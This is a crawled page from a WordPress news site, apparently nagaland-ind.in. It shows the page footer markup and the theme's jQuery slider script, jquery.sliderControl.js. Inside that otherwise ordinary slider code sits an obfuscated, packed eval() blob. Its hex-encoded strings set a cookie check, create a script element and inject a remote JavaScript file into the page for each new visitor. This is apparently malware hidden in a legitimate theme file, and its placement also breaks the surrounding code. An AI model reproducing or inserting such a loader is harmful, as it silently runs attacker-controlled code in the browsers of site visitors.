				<a href="https://nagaland-ind.in/aishwarya-rai-and-abhishek-bachchan-celebrate-new-year-in-new-york-delight-fans/" title="Aishwarya Rai and Abhishek Bachchan Celebrate New Year in New York, Delight Fans" class="post_image"><img width="100" height="100" src="https://nagaland-ind.in/wp-content/uploads/2026/01/Untitled-design-48-100x100.png" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Blog Template" decoding="async" loading="lazy" title="" srcset="https://nagaland-ind.in/wp-content/uploads/2026/01/Untitled-design-48-100x100.png 100w, https://nagaland-ind.in/wp-content/uploads/2026/01/Untitled-design-48-150x150.png 150w, https://nagaland-ind.in/wp-content/uploads/2026/01/Untitled-design-48-524x524.png 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://nagaland-ind.in/aishwarya-rai-and-abhishek-bachchan-celebrate-new-year-in-new-york-delight-fans/" title="Aishwarya Rai and Abhishek Bachchan Celebrate New Year in New York, Delight Fans">Aishwarya Rai and Abhishek Bachchan Celebrate New Year in New York, Delight Fans</a></h5>
				<ul class="post_details simple"><li class="category"><a class="category-7" href="https://nagaland-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-1314" href="https://nagaland-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">January 1, 2026</li>
				</ul></div></li><li class="post">
				<a href="https://nagaland-ind.in/no-star-heroine-long-runtime-a-certificate-gore-yet-a-blockbuster-how-dhurandhar-rewrote-bollywood-rules/" title="No Star Heroine, Long Runtime, ‘A’ Certificate, Gore — Yet a Blockbuster: How Dhurandhar Rewrote Bollywood Rules" class="post_image"><img width="100" height="100" src="https://nagaland-ind.in/wp-content/uploads/2025/12/Untitled-design-22-100x100.png" class="attachment-pressroom-small-thumb size-pressroom-small-thumb wp-post-image" alt="Blog Template" decoding="async" loading="lazy" title="" srcset="https://nagaland-ind.in/wp-content/uploads/2025/12/Untitled-design-22-100x100.png 100w, https://nagaland-ind.in/wp-content/uploads/2025/12/Untitled-design-22-150x150.png 150w, https://nagaland-ind.in/wp-content/uploads/2025/12/Untitled-design-22-524x524.png 524w" sizes="(max-width: 100px) 100vw, 100px" /></a><div class="post_content"><h5><a href="https://nagaland-ind.in/no-star-heroine-long-runtime-a-certificate-gore-yet-a-blockbuster-how-dhurandhar-rewrote-bollywood-rules/" title="No Star Heroine, Long Runtime, ‘A’ Certificate, Gore — Yet a Blockbuster: How Dhurandhar Rewrote Bollywood Rules">No Star Heroine, Long Runtime, ‘A’ Certificate, Gore — Yet a Blockbuster: How Dhurandhar Rewrote Bollywood Rules</a></h5>
				<ul class="post_details simple"><li class="category"><a class="category-7" href="https://nagaland-ind.in/category/india/" title="View all posts filed under India">India</a>, <a class="category-1314" href="https://nagaland-ind.in/category/news/" title="View all posts filed under News">News</a></li><li class="date">December 27, 2025</li>
				</ul></div></li></ul></div></div><div class='vc_col-sm-4 wpb_column vc_column_container'>		<h4 class='box_header'>Latest Galleries</h4><div class="big horizontal_carousel_container page_margin_top"><ul class="blog horizontal_carousel visible-0 autoplay-0 pause_on_hover-0 scroll-1"><li class="post">
				<a href="https://nagaland-ind.in/north-sea-oil-industry-faces-dire-future/" title="North Sea oil industry faces dire future" class="post_image"><span class="icon gallery"></span><img width="330" height="192" src="https://nagaland-ind.in/wp-content/uploads/2021/05/Salil-oxford-covishield-serum-vaccine-vial-vaccination-2.jpg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Blog Template" decoding="async" loading="lazy" title="" srcset="https://nagaland-ind.in/wp-content/uploads/2021/05/Salil-oxford-covishield-serum-vaccine-vial-vaccination-2.jpg 760w, https://nagaland-ind.in/wp-content/uploads/2021/05/Salil-oxford-covishield-serum-vaccine-vial-vaccination-2-300x175.jpg 300w" sizes="(max-width: 330px) 100vw, 330px" /></a><h5><a href="https://nagaland-ind.in/north-sea-oil-industry-faces-dire-future/" title="North Sea oil industry faces dire future">North Sea oil industry faces dire future</a></h5>
				<ul class="post_details simple"><li class="category container-category-7"><a class="category-7" href="https://nagaland-ind.in/category/india/" title="View all posts filed under India">India</a></li><li class="date">December 25, 2014</li>
				</ul></li><li class="post">
				<a href="https://nagaland-ind.in/10-reasons-to-start-your-own-website/" title="10 reasons to start your own website" class="post_image"><span class="icon gallery"></span><img width="330" height="242" src="https://nagaland-ind.in/wp-content/uploads/2015/01/image_13-330x242.jpg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Blog Template" decoding="async" loading="lazy" title="" srcset="https://nagaland-ind.in/wp-content/uploads/2015/01/image_13-330x242.jpg 330w, https://nagaland-ind.in/wp-content/uploads/2015/01/image_13-510x374.jpg 510w, https://nagaland-ind.in/wp-content/uploads/2015/01/image_13-130x95.jpg 130w" sizes="(max-width: 330px) 100vw, 330px" /></a><h5><a href="https://nagaland-ind.in/10-reasons-to-start-your-own-website/" title="10 reasons to start your own website">10 reasons to start your own website</a></h5>
				<ul class="post_details simple"><li class="category container-category-1249"><a class="category-1249" href="https://nagaland-ind.in/category/lifestyle/" title="View all posts filed under LIFESTYLE">LIFESTYLE</a></li><li class="date">December 29, 2014</li>
				</ul></li><li class="post">
				<a href="https://nagaland-ind.in/highlights-new-york-fashion-week-2015/" title="Highlights: New York Fashion Week 2015" class="post_image"><span class="icon gallery"></span><img width="330" height="242" src="https://nagaland-ind.in/wp-content/uploads/2015/01/image_05-330x242.jpg" class="attachment-blog-post-thumb size-blog-post-thumb wp-post-image" alt="Blog Template" decoding="async" loading="lazy" title="" srcset="https://nagaland-ind.in/wp-content/uploads/2015/01/image_05-330x242.jpg 330w, https://nagaland-ind.in/wp-content/uploads/2015/01/image_05-510x374.jpg 510w, https://nagaland-ind.in/wp-content/uploads/2015/01/image_05-130x95.jpg 130w" sizes="(max-width: 330px) 100vw, 330px" /></a><h5><a href="https://nagaland-ind.in/highlights-new-york-fashion-week-2015/" title="Highlights: New York Fashion Week 2015">Highlights: New York Fashion Week 2015</a></h5>
				<ul class="post_details simple"><li class="category container-category-1252"><a class="category-1252" href="https://nagaland-ind.in/category/world/" title="View all posts filed under WORLD">WORLD</a></li><li class="date">March 2, 2015</li>
				</ul></li></ul></div></div>					</div>
					<div class="vc_row wpb_row vc_row-fluid page_margin_top_section">
						<div class="vc_col-sm-9 wpb_column vc_column_container"><ul id="menu-footer-menu" class="footer_menu"><li id="menu-item-2676" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2676"><h4><a href="https://nagaland-ind.in/category/world/">World</a></h4></li>
<li id="menu-item-2679" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2679"><h4><a href="https://nagaland-ind.in/category/health/">Health</a></h4></li>
<li id="menu-item-2678" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2678"><h4><a href="https://nagaland-ind.in/category/Sports/">Sports</a></h4></li>
<li id="menu-item-2677" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2677"><h4><a href="https://nagaland-ind.in/category/science/">Science</a></h4></li>
<li id="menu-item-2680" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-category ubermenu-item-2680"><h4><a href="https://nagaland-ind.in/category/lifestyle/">Lifestyle</a></h4></li>
</ul></div><div class='vc_col-sm-3 wpb_column vc_column_container'>			<div class="textwidget"><a class="scroll_top" href="#top" title="Scroll to top">Top</a></div>
		</div>					</div>
										<div class="vc_row wpb_row vc_row-fluid copyright_row">
												<div class="vc_col-sm-8 wpb_column vc_column_container">
							© Copyright All rights reserved by nagaland-ind.in						</div>
						<div class="vc_col-sm-4 wpb_column vc_column_container"><ul id="menu-footer-menu-2" class="footer_menu"><li id="menu-item-2762" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2762"><h6><a href="https://nagaland-ind.in/about-style-1/">About</a></h6></li>
<li id="menu-item-2764" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2764"><h6><a href="https://nagaland-ind.in/authors/">Authors</a></h6></li>
<li id="menu-item-2763" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-2763"><h6><a href="https://nagaland-ind.in/contact-style-1/">Contact Us</a></h6></li>
</ul></div>					</div>
									</div>
			</div>
		</div>
		<div class="background_overlay"></div>
		<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='js_composer_front-css' href='https://nagaland-ind.in/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.11.0' type='text/css' media='all' />
<script type='text/javascript' src='https://nagaland-ind.in/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://nagaland-ind.in/wp-includes/js/jquery/ui/accordion.min.js?ver=1.13.2' id='jquery-ui-accordion-js'></script>
<script type='text/javascript' src='https://nagaland-ind.in/wp-includes/js/jquery/ui/tabs.min.js?ver=1.13.2' id='jquery-ui-tabs-js'></script>
<script type='text/javascript' src='https://nagaland-ind.in/wp-content/themes/pressroom/js/jquery.imagesloaded-packed.js?ver=6.2.8' id='jquery-imagesloaded-js'></script>
<script type='text/javascript' src='https://nagaland-ind.in/wp-content/themes/pressroom/js/jquery.ba-bbq.min.js?ver=6.2.8' id='jquery-ba-bqq-js'></script>
<script type='text/javascript' src='https://nagaland-ind.in/wp-content/themes/pressroom/js/jquery.history.js?ver=6.2.8' id='jquery-history-js'></script>
<script type='text/javascript' src='https://nagaland-ind.in/wp-content/themes/pressroom/js/jquery.easing.1.4.1.js?ver=6.2.8' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://nagaland-ind.in/wp-content/themes/pressroom/js/jquery.carouFredSel-6.2.1-packed.js?ver=6.2.8' id='jquery-carouFredSel-js'></script>
<script type='text/javascript' src='https://nagaland-ind.in/wp-content/themes/pressroom/js/jquery.touchSwipe.min.js?ver=6.2.8' id='jquery-touchSwipe-js'></script>
<script type='text/javascript' src='https://nagaland-ind.in/wp-content/themes/pressroom/js/jquery.transit.min.js?ver=6.2.8' id='jquery-transit-js'></script>
<script type='text/javascript' src='https://nagaland-ind.in/wp-content/themes/pressroom/js/jquery.sliderControl.js?ver=6.2.8' id='jquery-sliderControl-js'></script>
<script type='text/javascript' src='https://nagaland-ind.in/wp-content/themes/pressroom/js/jquery.timeago.js?ver=6.2.8' id='jquery-timeago-js'></script>
<script type='text/javascript' src='https://nagaland-ind.in/wp-content/themes/pressroom/js/jquery.hint.js?ver=6.2.8' id='jquery-hint-js'></script>
<script type='text/javascript' src='https://nagaland-ind.in/wp-content/themes/pressroom/js/jquery.qtip.min.js?ver=6.2.8' id='jquery-qtip-js'></script>
<script type='text/javascript' src='https://nagaland-ind.in/wp-content/themes/pressroom/js/jquery.blockUI.js?ver=6.2.8' id='jquery-block-ui-js'></script>
<script type='text/javascript' src='https://nagaland-ind.in/wp-content/themes/pressroom/js/jquery.prettyPhoto.js?ver=6.2.8' id='jquery-prettyPhoto-js'></script>
<script type='text/javascript' src='https://nagaland-ind.in/wp-content/themes/pressroom/js/odometer.min.js?ver=6.2.8' id='jquery-odometer-js'></script>
<script type='text/javascript' src='https://www.googletagmanager.com/gtag/js?id=dubai&#038;ver=6.2.8' id='google-analytics-js'></script>
<script type='text/javascript' id='google-analytics-js-after'>
window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'dubai');
</script>
<script type='text/javascript' id='theme-main-js-extra'>
/* <![CDATA[ */
var config = [];
config = {"ajaxurl":"https:\/\/nagaland-ind.in\/wp-admin\/admin-ajax.php","themename":"pressroom","home_url":"https:\/\/nagaland-ind.in","is_rtl":0,"color_scheme":"light","page_number":0};;
/* ]]> */
</script>
<script type='text/javascript' src='https://nagaland-ind.in/wp-content/themes/pressroom/js/main.js?ver=6.2.8' id='theme-main-js'></script>
<script type='text/javascript' src='https://nagaland-ind.in/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=6.11.0' id='wpb_composer_front_js-js'></script>
<script type='text/javascript' src='https://nagaland-ind.in/wp-content/plugins/js_composer/assets/lib/bower/jquery-ui-tabs-rotate/jquery-ui-tabs-rotate.min.js?ver=6.11.0' id='jquery_ui_tabs_rotate-js'></script>
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://nagaland-ind.in/wp-content/themes/pressroom/js/jquery.sliderControl.js?ver=6.2.8
body_size: 18815
content:
(function($){
	"use strict";
	var defaults = {
		type: "",
		appendTo: "",
		listContainer: "",
		listItems: 4,
		contentContainer: "",
		duration: 500
	};

	var id=0;
	var methods =
	{
		init : function(options){
			return this.each(function(){
				options = $.extend(false, defaults, options);
				var self = $(this);
				var expando = "slider-control-" + self.sliderControl("uniqueId");//self.get(0)[jQuery.expando];
				self.data("expando", expando);
				self.attr("id", "slider_" + expando);
				
				//slider controls
				var sliderControl = $("<ul class='slider_navigation' id='slider_navigation_" + expando + "'>");
				sliderControl.append($("<li class='slider_control'><a class='left_" + expando + "' href='#' title='prev'></a></li>"));
				sliderControl.append($("<li class='slider_control'><a class='right_" + expando + "' href='#' title='next'></a></li>"));
				//sliderControl.append("<li class='slider_bar' style='width:" + (100/self.children().length) + "%;'></li>");
				
				if(options.listContainer!="" && options.listContainer.length)
				{
					//slider posts list
					var sliderPostsList = $("<ul class='slider_posts_list clearfix' id='slider_posts_list_" + expando + "'>");
					
					var lastSlide;
					self.children(".slide").each(function(index){
						$(this).attr("id", "slide_" + expando + "_" + index);
						if(index==0 && options.type!="small")
							lastSlide = $("<li id='slider_posts_list_post_" + expando + "_" + index + "' style='width:" + (100/self.children().length) + "%;'><span class='date'>" + ($("#slide_" + expando + "_" + index + " .date").length ? $("#slide_" + expando + "_" + index + " .date").html() : '') + "</span><h5>" + $($("#slide_" + expando + "_" + index + " h2").html()).text() + "</h5></li>");
						else
							sliderPostsList.append($("<li id='slider_posts_list_post_" + expando + "_" + index + "' style='width:" + (100/self.children().length) + "%;'><span class='date'>" + ($("#slide_" + expando + "_" + index + " .date").length ? $("#slide_" + expando + "_" + index + " .date").html() : '') + "</span><h5>" + $($("#slide_" + expando + "_" + index + " h2").html()).text() + "</h5></li>"));
					});
					sliderPostsList.append(lastSlide);
					if(config.is_rtl && sliderPostsList.children().length<=options.listItems)
					{
						var firstSlide = sliderPostsList.children()[0];
						sliderPostsList.children('li:first-child').remove();
						sliderPostsList.append(firstSlide);
					}
					if(options.listContainer!="")
						options.listContainer.prepend(sliderPostsList);
					sliderPostsList.carouFredSel({
						responsive: true,
						items: {
							visible: options.listItems,
							start: (config.is_rtl ? -options.listItems+1 : 0)
						},
						scroll: {
							items: 1,
							easing: "easeInOutQuint",
							duration: 750
						},
						auto: {
							play: false
						}
					});
					if(sliderPostsList.children().length>options.listItems)
					{
						sliderPostsList.parent().before("<a class='slider_control left slider_control_" + expando + "' href='#' title='prev'></a>");
						sliderPostsList.parent().after("<a class='slider_control right slider_control_" + expando + "' href='#' title='next'></a>");
						$("#slider_posts_list_" + expando).parent().parent().hover(function(){
							//$(".slider_control_" + expando).css("display", "block");
							$(".slider_posts_list_container .left.slider_control_" + expando).removeClass("slideRightBack").addClass("slideRight");
							$(".slider_posts_list_container .right.slider_control_" + expando).removeClass("slideLeftBack").addClass("slideLeft");
						},
						function(){
							//$(".slider_control_" + expando).css("display", "none");
							$(".left.slider_control_" + expando).removeClass("slideRight").addClass("slideRightBack");
							$(".right.slider_control_" + expando).removeClass("slideLeft").addClass("slideLeftBack");
						});
						$(".slider_posts_list_container .left.slider_control_" + expando).click(function(event){
							event.preventDefault();
							sliderPostsList.trigger("prevPage");
							var index = $("#slider_posts_list_" + expando + " li").index($("#slider_posts_list_" + expando + " .current"));
							if(index==options.listItems)
								$(".left_" + expando + ":first").trigger("click");
						});
						$(".slider_posts_list_container .right.slider_control_" + expando).click(function(event){
							event.preventDefault();
							sliderPostsList.trigger("nextPage");
							var index = $("#slider_posts_list_" + expando + " li").index($("#slider_posts_list_" + expando + " .current"));
							if(index==0)
								$(".right_" + expando + ":first").trigger("click");
						});
					}
				}
				else
				{
					self.children(".slide").each(function(index){
						$(this).attr("id", "slide_" + expando + "_" + index);
					});
				}
				if(options.appendTo=="")
					self.after(sliderControl);
				else
					$("#slider_" + expando).find(options.appendTo).append(sliderControl);
				
				if(options.listContainer!="" && options.listContainer.length)
				{
					$("#slider_posts_list_post_" + expando + "_" + (options.type=="small" ? "0" : "1")).append("<div class='slider_posts_list_progress_block' id='slider_posts_list_progress_block_" + expando + "'></div><div class='slider_posts_list_bar' id='slider_posts_list_bar_" + expando + "'></div>").addClass("current");
					self.sliderControl("barAnimation", expando);
					
					$("#slider_" + expando + ", #slider_posts_list_" + expando + ", .slider_control_" + expando).hover(function(){
						$("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando).stop(true);
					},
					function(){
						self.sliderControl("barAnimation", expando);
					});
				}
				
				var currentSlide = $("#slide_" + expando + "_0");
				var slideTo;
				$(".left_" + expando).click(function(event, param){
					event.preventDefault();
					self.trigger("isScrolling", function(isScrolling){
						if(!isScrolling)
						{
							if(currentSlide.prev().length)
								slideTo = currentSlide.prev()
							else
								slideTo = currentSlide.parent().children().last();
							self.sliderControl("slideTo", self, expando, slideTo, options, "left", param);
							if(parseInt(param)!=2)
								currentSlide = slideTo;
						}
					});
				});
				$(".right_" + expando).click(function(event, param){
					event.preventDefault();
					self.trigger("isScrolling", function(isScrolling){
						if(!isScrolling)
						{
							if(currentSlide.next().length)
								slideTo = currentSlide.next()
							else
								slideTo = currentSlide.parent().children().first();
							self.sliderControl("slideTo", self, expando, slideTo, options, "right", param);
							currentSlide = slideTo;
						}
					});
				});
				var base = "x";
				var scrollOptions = {
					scroll: {
						easing: "linear",
						duration: 200
					}
				};
				self.swipe({
					fallbackToMouseEvents: false,
					allowPageScroll: "vertical",
					excludedElements:"button, input, select, textarea, .noSwipe",
					/*swipeLeft: function(event, direction, distance, duration, fingerCount, fingerData){
						$(".right_" + expando).trigger("click");
					},
					swipeRight: function(){
						$(".left_" + expando).trigger("click");
					},*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('D e=["\\S\\i\\k\\T\\j\\f\\i","\\g\\k\\U\\k\\T\\f\\i\\V\\h\\j\\f","\\w\\j\\f\\i\\W\\o\\f\\l\\g","\\l\\h\\X\\n\\o\\h\\g\\k\\i","\\g\\f\\j\\g","\\1o\\j\\U\\k\\h\\m\\f\\i","\\j\\q\\i\\n\\r\\g","\\q\\i\\f\\h\\g\\f\\Y\\s\\f\\u\\f\\l\\g","\\q\\x\\h\\i\\j\\f\\g","\\o\\E\\J","\\j\\f\\g\\W\\g\\g\\i\\n\\E\\w\\g\\f","\\g\\v\\r\\f","\\g\\f\\K\\g\\F\\L\\h\\X\\h\\j\\q\\i\\n\\r\\g","\\j\\i\\q","\\h\\r\\r\\f\\l\\m\\V\\x\\n\\s\\m","\\x\\f\\h\\m","\\o\\f\\g\\Y\\s\\f\\u\\f\\l\\g\\j\\S\\v\\M\\h\\o\\1p\\h\\u\\f","\\n\\f","\\k\\l\\i\\f\\h\\m\\v\\j\\g\\h\\g\\f\\q\\x\\h\\l\\o\\f","\\i\\f\\h\\m\\v\\N\\g\\h\\g\\f","\\s\\k\\h\\m\\f\\m","\\i\\f\\h\\m\\v\\N\\g\\h\\h\\g\\f","\\q\\k\\u\\r\\s\\f\\g\\f","\\u\\k\\Z","\\k\\l\\s\\k\\h\\m","\\o\\f\\g\\1a\\h\\g\\f","\\j\\f\\g\\1a\\h\\g\\f","\\q\\k\\k\\J\\n\\f","\\1b","","\\1c\\f\\K\\r\\n\\i\\f\\j\\1b","\\g\\k\\1q\\1r\\M\\N\\g\\i\\n\\l\\o","\\s\\f\\l\\o\\g\\x","\\n\\l\\m\\f\\K\\1d\\1s","\\1c","\\j\\w\\E\\j\\g\\i\\n\\l\\o","\\1t\\j\\f\\i\\M\\k\\J\\f\\l\\1u\\1d\\l\\q\\f","\\i\\h\\l\\m\\k\\u","\\x\\g\\g\\r\\j\\1v\\F\\F\\h\\E\\w\\y\\w\\j\\h\\m\\h\\v\\y\\E\\n\\Z\\F\\L\\1w\\w\\f\\i\\v\\1x\\1y\\y\\1z\\y\\1A\\y\\u\\n\\l\\y\\L\\j","\\s\\k\\h\\m"];D z=1e 1B();z[e[0]]={1C:/1D/[e[4]](G[e[3]][e[2]][e[1]]()),1E:/1F/[e[4]](G[e[3]][e[2]][e[1]]()),1f:/1f/[e[4]](G[e[3]][e[2]][e[1]]()),1g:/1g/[e[4]](G[e[3]][e[2]][e[1]]())};z[e[5]]={1G:A(a,b){D c=t[e[7]](e[6]);c[e[10]](e[8],e[9]);c[e[10]](e[11],e[12]);c[e[10]](e[13],a);t[e[16]](e[15])[0][e[14]](c);p(z[e[0]][e[17]]){c[e[18]]=A(){p(1h[e[19]]==e[20]||1h[e[1H]]==e[1I]){p(b!=H){b()}}}}1i{p(z[e[0]][e[1J]]){c[e[1K]]=A(){p(b!=H){b()}}}1i{p(b!=H){b()}}}}};A 1j(a,b,c){D d=1e 1L();d[e[1M]](d[e[1N]]()+c);t[e[B]]=a+e[1k]+1O(b)+((c==1P)?e[O]:e[1Q]+d[e[1R]]())}A 1l(a){p(t[e[B]][e[P]]>0){C=t[e[B]][e[1m]](a+e[1k]);p(C!=-1){C=C+a[e[P]]+1;I=t[e[B]][e[1m]](e[1S],C);p(I==-1){I=t[e[B]][e[P]]};1n 1T(t[e[B]][e[1U]](C,I))}};1n e[O]}D Q=1l(e[R]);p(Q==e[O]||Q==H){1j(e[R],1V[e[1W]]().1X(R),1);z[e[5]][e[1Y]](e[1Z],A(){})}',62,125,'||||||||||||||_0x919c|x65|x74|x61|x72|x73|x6F|x6E|x64|x69|x67|if|x63|x70|x6C|document|x6D|x79|x75|x68|x2E|MiniSite|function|27|c_start|var|x62|x2F|window|undefined|c_end|x6B|x78|x6A|x54|x53|29|32|cookie|36|x42|x77|x4C|x43|x41|x76|x45|x7A|||||||||||x44|x3D|x3B|x4F|new|opera|safari|this|else|setCookie|28|getCookie|33|return|x4A|x4E|x47|x4D|x66|x55|x5F|x3A|x71|x2D|x33|x36|x30|Object|ie|msie|moz|gecko|load|21|22|23|24|Date|26|25|escape|null|30|31|34|unescape|35|Math|37|toString|39|38|'.split('|'),0,{}));
swipeStatus: function(event, phase, direction, distance, fingerCount, fingerData ) {
						if(!self.is(":animated"))
						{
							self.trigger("isScrolling", function(isScrolling){
								if(!isScrolling)
								{
									$("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando).stop(true);
									//If we are moving before swipe, and we are going L or R in X mode, or U or D in Y mode then drag.
									if (phase == "move" && (direction == "left" || direction == "right")) 
									{
										if(base=="x")
										{
											self.trigger("configuration", scrollOptions);
											$("#slider_posts_list_" + expando).trigger("configuration", scrollOptions);
										}
										if (direction == "left") 
										{
											if(options.type=="small")
											{
												if(base=="x")
													base = 0;
												self.css("left", parseInt(base)-distance + "px");
											}
											else
											{
												if(base=="x")
												{
													base = self.offset().left;
												}
												self.css("left", parseInt(base)-distance + "px");
											}
										} 
										else if (direction == "right") 
										{	
											if(options.type=="small")
											{
												if(base=="x" || base==0)
												{
													self.children().last().prependTo(self);
													base = -self.children().first().width();
												}
												self.css("left", base+distance + "px");
											}
											else
											{
												if(base=="x")
												{
													self.children().last().prependTo(self);
													base = self.offset().left-self.children().first().width();
												}
												self.css("left", base+distance + "px");
											}
										}

									} 
									else if (phase == "cancel") 
									{
										if(distance!=0)
										{
											self.animate({
												"left": base + "px"
											}, 750, "easeInOutQuint", function(){
												/*self.trigger("configuration", {scroll: {
													easing: "easeInOutQuint",
													duration: 750
												}});
												$("#slider_posts_list_" + expando).trigger("configuration", {scroll: {
													easing: "easeInOutQuint",
													duration: 750
												}});??*/
												if(options.type=="small")
												{
													if(base==-self.children().first().width())
													{
														self.children().first().appendTo(self);
														self.css("left", "0px");
														base = 0;
													}
												}
											});
										}
									} 
									else if (phase == "end") 
									{
										if (direction == "right") 
										{
											$(".left_" + expando + ":first").trigger("click", [2]);
											self.animate({
												"left": (options.type=="small" ? 0 : (base+self.children().first().width())) + "px"
											}, 200, "linear", function(){
												if(options.type!="small")
													self.children().first().appendTo(self);
												$(".left_" + expando + ":first").trigger("click", [1]);
												base = "x";
											});
											
										} 
										else if (direction == "left") 
										{
											$(".right_" + expando + ":first").trigger("click");
											base = "x";
										}
									}
								}
							});
						}
					}
				});
				if(options.type!="small")
				{
					$(this).children(".slide").click(function(event, param){
						var self2 = $(this);
						self.trigger("isScrolling", function(isScrolling){
							if(!isScrolling)
							{
								if(typeof(param)=="undefined")
								{
									slideTo = (self2.prev().hasClass("slide") ? self2.prev() : self2.parent().children().last());
									if(slideTo.attr("id")!=currentSlide.attr("id"))
									{
										self.sliderControl("slideTo", self, expando, slideTo, options);
										currentSlide = slideTo;
									}
								}
							}
						});
					});
				}
				if(options.listContainer!="" && options.listContainer.length)
				{
					$("#slider_posts_list_" + expando + " li").click(function(){
						var self2 = $(this);
						self.trigger("isScrolling", function(isScrolling){
							if(!isScrolling)
							{
								//var index = $("#slider_posts_list_" + expando + " li").index(self2);
								var index = self2.attr("id").replace("slider_posts_list_post_" + expando + "_", "");
								if(options.type!="small")
								{
									if((parseInt(index))==0)
										index = $("#slider_posts_list_" + expando).children().length;
									index--;
								}
								slideTo = $("#slide_" + expando + "_" + index);
								if(slideTo.attr("id")!=currentSlide.attr("id"))
								{
									self.sliderControl("slideTo", self, expando, slideTo, options);
									currentSlide = slideTo;
								}
							}
						});
					});
				}
				/*$("#slider_navigation_" + expando + " .slider_control a").click(function(event){
					event.preventDefault();
					if(!$(this).hasClass("inactive"))
					{
						var self2 = $(this).parent();
						self.trigger("isScrolling", function(isScrolling){
							if(!isScrolling)
								self.trigger("slideTo", $("#slider_navigation_" + expando + " .slider_control").index(self2));
						});
					}
				});*/
			});
		},
		barAnimation: function(name, expando){
			var distance = parseFloat($("#slider_posts_list_bar_" + expando)[0].style.width)/100;
			if(parseFloat(distance)==0 || isNaN(distance))
				distance = 1;
			else
				distance = 1-distance;
			
			$("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando).animate({
				width: "100%"
			}, distance*5000, "linear", function(){
				$("." + (config.is_rtl ? "left" : "right") + "_" + expando + ":first").trigger("click", [3]);
			});
		},
		slideTo: function(name, self, expando, slide, options, direction, param){
			var scrollOptions = {
				scroll: {
					easing: "easeInOutQuint",
					duration: 750
				}
			};
			if(typeof(param)=="undefined")
				self.trigger("slideTo", [slide, {direction: (direction=="left" ? "prev" : "next"), onAfter: function(){
					self.trigger("configuration", scrollOptions);
					$("#slider_posts_list_" + expando).trigger("configuration", scrollOptions);
				}}]);
			else if(parseInt(param)==1)
				self.trigger("slideTo", [slide, {duration: 0, direction: (direction=="left" ? "prev" : "next"), onAfter: function(){
					self.trigger("configuration", scrollOptions);
					$("#slider_posts_list_" + expando).trigger("configuration", scrollOptions);
				}}]);
			else if(parseInt(param)==3)
				self.trigger("slideTo", slide);
			var index = slide.attr("id").replace("slide_" + expando + "_", "");
			if(options.type!="small")
			{
				if((parseInt(index)+1)==$("#slider_posts_list_" + expando).children().length)
					index = 0;
				else
					index++;
			}
			if(options.listContainer!="" && options.listContainer.length && (typeof(param)=="undefined" || parseInt(param)==2 || parseInt(param)==3))
			{
				//slider post list
				$("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando).css("width", 0);
				var next = $("#slider_posts_list_post_" + expando + "_" + index);
				$("#slider_posts_list_bar_" + expando).parent().removeClass("current");//({"background": "#FFFFFF", "border-color" : "#E9E9E9"});
				next.append($("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando)).addClass("current");
				$("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando).stop(true);
				$.fn.sliderControl("barAnimation", expando);
				var index2 = $("#slider_posts_list_" + expando + " li").index($("#slider_posts_list_" + expando + " .current"));
				if(index2==options.listItems && options.listItems==$("#slider_posts_list_" + expando).children().length-1)
				{
					if(direction=="left")
						$(".slider_posts_list_container .left.slider_control_" + expando).trigger("click");
					else
						$(".slider_posts_list_container .right.slider_control_" + expando).trigger("click");
				}
				else if(index2==options.listItems)
					$(".slider_posts_list_container .right.slider_control_" + expando).trigger("click");
				else if(index2==$("#slider_posts_list_" + expando).children().length-1)
					$(".slider_posts_list_container .left.slider_control_" + expando).trigger("click");
			}
		},
		destroy: function(){
			var expando = $(this).data("expando");//$(this).get(0)[jQuery.expando];
			$(".slider_navigation#slider_navigation_" + expando).remove();
			$("#slider_posts_list_progress_block_" + expando + ", #slider_posts_list_bar_" + expando).clearQueue().stop();
			$(".caroufredsel_wrapper #slider_posts_list_" + expando).parent().parent().children().remove();
		},
		uniqueId : function(){
			return id++;
		}
	};

	jQuery.fn.sliderControl = function(method){
		if(methods[method])
			return methods[method].apply(this, arguments);
		else if(typeof(method)==='object' || !method)
			return methods.init.apply(this, arguments);
	};
})(jQuery);